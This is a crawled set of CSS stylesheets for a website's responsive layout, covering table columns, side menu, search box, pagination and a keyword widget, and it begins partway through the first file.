  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }

  .sportsTh li, .sportsTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 35px;
  }
    .sportsTd li{
      font-size:12px;
    }
    .sportsTh li:first-child,
    .sportsTd li:first-child{
      width: 8%;
    }
    .sportsTh li:nth-child(2),
    .sportsTd li:nth-child(2){
      width: 58%;
    }
    .sportsTh li:nth-child(3),
    .sportsTd li:nth-child(3){
      width: 10%;
    }
    .sportsTh li:nth-child(4),
    .sportsTd li:nth-child(4){
      width: 6%;
    }
    .sportsTh li:nth-child(5),
    .sportsTd li:nth-child(5){
      width: 6%;
    }
    .sportsTh li:nth-child(6),
    .sportsTh li:nth-child(7),
    .sportsTd li:nth-child(6),
    .sportsTd li:nth-child(7){
      width: 6%;
    }

    .paddingStyle{
      text-align: left;
      justify-content: center;
      display: flex;
      align-items: center;
      height: 100%;
    }

    .noticeTd li:nth-child(2) .paddingStyle,
    .sportsTd li:nth-child(2) .paddingStyle,
    .pointTd li:nth-child(3) .paddingStyle{
      justify-content: flex-start;
    }


    .paddingStyle .pcNone{
      margin-right: 5px;
    }

} /*pc_end*/

@media all and (min-width:768px) and (max-width:1023px) {
  .mobileVer{
    display: none;
  }

  .mobile_wrap{
      width: 98%;
      min-width: 720px;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 17px;

  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 20px;
    border: 1px solid #ccc;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 0px 0px 5px 20px;
    width: 65%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
  }

  .list_content_table{
    margin-top: 10px;
    cursor: pointer;
    font-size: 12px;
 }
 .list_content_table > tbody > tr > th{
   text-align: left;
   padding-right:10px;
 }

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .TREALNONE{
    display: none;
  }
  .Graybot .text_gray{
    margin-right: 10px;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size:21px;
		border: 1px solid #e1e1e1;
		padding: 20px 0;
    border-left:0;
    border-right: 0;
	}

	.noticeTb td {
		font-weight: 300;
		font-size:18px;
		border: 1px solid #e1e1e1;
		padding: 20px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
	}




	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
    padding: 35px 70px;
    margin: 0 auto;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 17px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_float .comment_img{
    margin-top: 0px;
    margin-bottom: 10px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, .sportsTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTd li, .pointTd li, .sportsTd li{
    display: inline-block;
    font-size: 12px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size: 0;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }

  .pointTd li:nth-child(4) .paddingStyle{
    justify-content: flex-start;
  }


  .noticeTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }
  .sportsTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }

  .paddingStyle{
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }

  .noticeTh li:first-child,
  .noticeTh li:last-child,
  .noticeTd li:first-child,
  .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2),
  .noticeTd li:nth-child(2){
    width: 57%;
  }
  .noticeTh li:nth-child(3),
  .noticeTd li:nth-child(3){
    width: 17%;
  }
  .noticeTh li:nth-child(4),
  .noticeTd li:nth-child(4){
    width: 10%;
  }

  .sportsTh li:first-child,
  .sportsTd li:first-child{
    width: 8%;
  }
  .sportsTh li:nth-child(2),
  .sportsTd li:nth-child(2){
    width: 58%;
  }
  .sportsTh li:nth-child(3),
  .sportsTd li:nth-child(3){
    width: 10%;
  }
  .sportsTh li:nth-child(4),
  .sportsTd li:nth-child(4){
    width: 6%;
  }
  .sportsTh li:nth-child(5),
  .sportsTd li:nth-child(5){
    width: 6%;
  }
  .sportsTh li:nth-child(6),
  .sportsTh li:nth-child(7),
  .sportsTd li:nth-child(6),
  .sportsTd li:nth-child(7){
    width: 6%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }


} /*M_end*/
@media all and (max-width:767px){


  .mobile_wrap{
      width: 98%;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 14px;
  }

  .nav_location{
    font-weight: bold;
  }
  .nav_text_p a {
    font-size:12px;
  }
  .nav_plus{
    margin-right: 5px;
    margin-left: 5px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 8px;
    border: 1px solid #ccc;
    width: 32%;
    font-size: 12px;
    }

  .search_input{
    padding: 5px 20px;
        width: 54%;
        border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
    width: 87%;
    margin-top: 11px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow-y: hidden;
  }
  .image_list_wrap .noticeTb{
    /* width: 800px; */
  }
  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 50%;
    float: left;
    margin-top:10px;
  }
  .backImg{
    background-size: cover;
    background-position: center center;
    width: 50%;
    height: 35vw;
  }
  .grayBox{
    margin-top:10px;
    float: right;
    width: 50%;
    height: 35vw;
    font-size: 12px;
    background-color:#f5f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    padding: 0px 10px;
  }
  .grayBox .Title{
    text-align: center;
    font-weight: bold;
  }
  .grayBox .Content{
    text-align: center;
  }
  .Graybot{
    padding: 10px;
    font-size: 12px;
    clear: both;
  }
  .ClearBoth::after{
    display: block;
    content: "";
    clear: both;
  }
  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 20px 20px 20px 20px;
    width: 100%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    cursor: pointer;
    font-size: 12px;
  }



  .list_footer{
    margin-top: 30px;
    font-size: 14px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
        margin: 10px 20px 30px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
    width: 100%;
    border-collapse: collapse;
            border-top: 3px solid #0458ba;
  }

  .noticeTb th {
    font-weight: bold;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 0;
        border-left:0;
        border-right: 0;
  }

  .noticeTb td {
    font-weight: 300;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
        border-left:0;
        border-right: 0;
  }

  .gray > td {
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
  }

  .end {
    background-color: #ff006c;
    color: #fff;
    border: 0;
    padding: 5px 8px;
  }

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
        padding: 35px 20px;
        margin: 0 auto;
        margin-top: 50px;
        border: 5px solid #dadada;
        color: #7a7a7a;
        font-size: 14px;
        line-height: 1.9;
        word-break: keep-all;
        text-align: center;
        box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }
  .level_float .comment_img{
    margin: 10px 0px 10px;
  }
  .level_location{
    margin-bottom: 20px;
  }
  .sub_title img{
    width: 50%;
    margin: 0 auto;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, {
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    display: none;
  }
  .noticeTh li{
    font-size: 14px;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 50px;
    display: inline-block;
    display: none;
    font-weight: 300;
  }
  .noticeTh li:nth-child(2){
    display: block;
    width: 100%;
  }

  .noticeTd li, .pointTd li{
    font-weight: 300;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    display: inline-block;
  }
  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size:0;
    overflow: hidden;
    padding: 5px 0px;
  }
  .paddingStyle img{
    margin-right: 5px;
  }
  .noticeTd li:nth-child(2){
   width: 85.8%;
  }
  .pointTd li:nth-child(2){
   width: 53px;
  }
  .pointTd li:nth-child(3){
   width: 69.8%;
  }
  .sportsTd li:nth-child(2){
    width: 88%;
  }
  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }
  .paddingStyle{
    display: flex;
    align-items: center;
    height: 100%;
  }
    .sportsTh{
      font-size: 0;
    }
    .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 10px 10px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
    }
    .sportsTh li:nth-child(2){
      display: block;
      width: 100%;
    }
    .pointTh li, .noticeTh li, .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 14px 10px 8px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
      border-bottom: 1px solid #e1e1e1;
    }
    .pointTh li:nth-child(2){
      display: block;
      width: 100%;
    }

    .sportsTd li{
      display: inline-block;
      font-size: 12px;
      padding: 5px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
    }
    .sportsTd{
      border-bottom: 1px solid #e1e1e1;
    }
    .sportsTd li{
      font-size:12px;
    }

    .paddingStyle{
      text-align: center;
      justify-content: center;
    }
    .noticeTd li:nth-child(2) .paddingStyle, .sportsTd li:nth-child(2) .paddingStyle{
        justify-content: flex-start;
    }

    .list_title > .cut{
      background-color: inherit;
      color: inherit;
      font-size: inherit;
      font-weight: inherit;
      padding: inherit;
      margin-right: inherit;
    }

    .MREALNONE{
      display: none;
    }
    .paddingStyle .pcNone{
      margin-right: 5px;
    }

    .pointTd li:nth-child(n+4){
      text-align: left;
      display: flex;
      height: inherit;
      padding: 0;
    }

    .pointTd li:nth-child(4){
      float: left;
      width: 25%;
    }

    .pointTd li:nth-child(5){
      float: left;
      width: 30%;
    }

    .pointTd li:nth-child(6),
    .pointTd li:nth-child(7),
    .pointTd li:nth-child(8){
      float: left;
      width: 15%;
    }


    .pcTabVer{
      display: none;
    }

    .Mnot{
      width: 0 !important;
      padding: 0 !important;
    }

}

.list_content {
  line-height:20px;
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/sidemenu.css?3
body_size: 1624
content:

@media all and (min-width:768px) and (max-width:1023px) {
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
     padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
    list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
  list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
    text-decoration: none;
    display:inline-block;
    color: #fff;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #ffff;
		padding: 2.5% 0%;
}
.hideNav > li:last-child > a{
    border: 0;
}
.side_menu_txt{
    text-align: left;
		padding: 15px;
}
.closeMenu{
    font-size:40px;
    color:#fff;
    position: absolute;
    top:30px;
    right: 30px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
    padding-top:15px;

}
.side_background > div{
    margin-top:10px;
    font-weight: bold;
    font-size:4.8vw;
    color: #fff;
}
.side_btn{
   text-align: center;
    margin-top:10px;
    margin-bottom:10px;
    }
#side_login{
    padding: 2vw;
    width: 25vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

#side_join{
    width: 25vw;
    padding: 2vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

.close-sidebar > div {
    display: inline-block;
    position: relative;
    top:-10px;
}
.close-sidebar > img {
    margin-left:3%;
}


.side_logo{
    text-align: left;
    padding: 30px 30px 0 ;
}
.close-sidebar{
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-weight: bold;
    margin-top:5%;
}

#sidebar{
    background-color: #0286e5;
}
.small_txt > div{
    display: inline-block;
    font-size:12px;
}


.side_menu{
    float: left;
    padding-top: 4vw;
    padding-left: 4vw;
}
.side_menu_logo{
    width: 70%;
    padding-top: 3%;
}
.side_menu_align{

     width: 51%;
    margin-top: 5%;
    margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 90%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
  .down_arrow{
    transition-duration: 0.5s;
  }
  .down_arrow_1{
    transition-duration: 0.5s;
  }
.menuWhite{
    margin-top: 40px;
    background-color:#fff;
    padding: 15px;
    display: flex;
    align-items: center;
}
.menuWhite img {
    margin-right: 10px;
}
.menuWhite > div{
    width: 100%;
}
.User{
    padding: 40px 0 30px;
    overflow: hidden;
    width: 100%;
    align-items: center;
}
.PicUser{
    width: 108px;
    height: 108px;
    border: 2px solid #d7d7d7d7;
    float: left;
}
.TypeUser{
    float:right;
    width: 69%;
    margin-left:20px;
position: relative;
}
.TypeUser button{
    position: absolute;
    top:0;
    right: 0;
    background-color:#aaa9a9;
    color:#fff;
    border-radius: 100px;
    border: 0;
    padding: 5px 10px;
    font-size:18px;
}
.LEVEL{
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.LVBOX{
    background-color:#494b4c;
    padding: 5px 10px;
    color:#fff;
    border: 0;
    font-size:20px;
    margin:0 10px 0 0px;
}
.bar{
    /* width: 100%; */
    background-color:#d0d0d0;
    height: 30px;
    position: relative;
}
.bar .bluebar{
    width: 60%;
    height: 100%;
    background-color:#0286e5;
}
.sixBox{
    overflow:hidden;
    padding: 40px 20px 30px;
}
.sixBox .border > div{
    color:#fff;
    }
.sixBox .border{
    border: 5px solid #fff;
    width: 25%;
    float: left;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
    margin-bottom: 20px;
}
.pointTxt{
    font-size:20px;
    font-weight: bold;
    color:#fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 30px;

}
.sixBox .border:nth-child(3n){
    width: 35%;
    margin-right: 0;
}
.sixBox .border > div{
    text-align: center;
}
.sixBox .border > div img{
    display: block;
    margin: 0 auto;
}
}
@media all and (max-width:767px){
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
		 padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
		list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
	list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
	text-decoration: none;
	    display: inline-block;
	    color: #fff;
	    width: 100%;
	    margin: 0 auto;
	    /* border-bottom: 1px solid #ffff; */
	    padding: 2.5% 10%;
}
.hideNav > li:last-child > a{
		border: 0;
}
.side_menu_txt{
		text-align: left;
		padding: 15px;
}
.closeMenu{
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
		padding-top:15px;

}
.side_background > div{
		margin-top:10px;
		font-weight: bold;
		font-size:4.8vw;
		color: #fff;
}
.side_btn{
	 text-align: center;
		margin-top:10px;
		margin-bottom:10px;
		}
#side_login{
		padding: 2vw;
		width: 25vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

#side_join{
		width: 25vw;
		padding: 2vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

.close-sidebar > div {
		display: inline-block;
		position: relative;
		top:-10px;
}
.close-sidebar > img {
		margin-left:3%;
}


.side_logo{
	text-align: left;
	padding: 20px 30px 0;
}
.close-sidebar{
		width: 100%;
		text-decoration: none;
		color: #fff;
		font-weight: bold;
		margin-top:5%;
}

#sidebar{
		background-color: #0286e5;
}
.small_txt > div{
		display: inline-block;
		font-size:12px;
}


.side_menu{
		float: left;
		padding-top: 4vw;
		padding-left: 4vw;
}
.side_menu_logo{
		width: 70%;
		padding-top: 3%;
}
.side_menu_align{

		 width: 51%;
		margin-top: 5%;
		margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 100%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
	.down_arrow{
		transition-duration: 0.5s;
	}
	.down_arrow_1{
		transition-duration: 0.5s;
	}
.menuWhite{
	margin-top: 20px;
background-color: #fff;
padding: 15px;
display: flex;
align-items: center;
}
.menuWhite img {
		margin-right: 10px;
}
.menuWhite > div{
		width: 100%;
}
.User{
	padding: 20px 0 10px;
	overflow: hidden;
	width: 100%;
	align-items: center;
}
.PicUser{
		width: 75px;
		height: 75px;
		border: 2px solid #d7d7d7d7;
		float: left;
}
.TypeUser{
	float: right;
	    width: 64%;
	    margin-left: 20px;
	    position: relative;
}
.TypeUser button{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #aaa9a9;
	color: #fff;
	border-radius: 100px;
	border: 0;
	padding: 5px 10px;
	font-size: 10px;
}
.LEVEL{
		display: flex;
		align-items: center;
		margin: 10px 0;
}
.LVBOX{
		background-color:#494b4c;
		padding: 5px 10px;
		color:#fff;
		border: 0;
		font-size:20px;
		margin:0 10px 0 0px;
}
.bar{
		/* width: 100%; */
	    background-color: #d0d0d0;
	    height: 20px;
	    position: relative;
}
.bar .bluebar{
		width: 60%;
		height: 100%;
		background-color:#0286e5;
}
.sixBox{
		overflow:hidden;
		padding: 40px 20px 30px;
}
.sixBox .border > div{
		color:#fff;
		}
.sixBox .border{
		border: 5px solid #fff;
		width: 43%;
		float: left;
		padding: 10px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 20px;
		margin-bottom: 20px;
		cursor: pointer;
}
.pointTxt{
		font-size:20px;
		font-weight: bold;
		color:#fff;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 30px;

}
.sixBox .border:nth-child(2n){
	width: 42%;
	margin-right: 0;
}
.sixBox .border > div{
		text-align: center;
}
.sixBox .border > div img{
		display: block;
		margin: 0 auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css
body_size: -139
content:
@charset "utf-8";

.miso-keyword { line-height:22px; height:22px; overflow:hidden; text-align:center; white-space:no-wrap; }
.miso-keyword > a { display:inline-block; letter-spacing:-1px; padding-right:12px; }
.miso-keyword > a::after { float:right; color:#ddd; content: "|"; margin-right:-10px;  }
.miso-keyword > a:last-child { padding-right:0px; }
.miso-keyword > a:last-child::after { content: ""; margin-right:0px; }
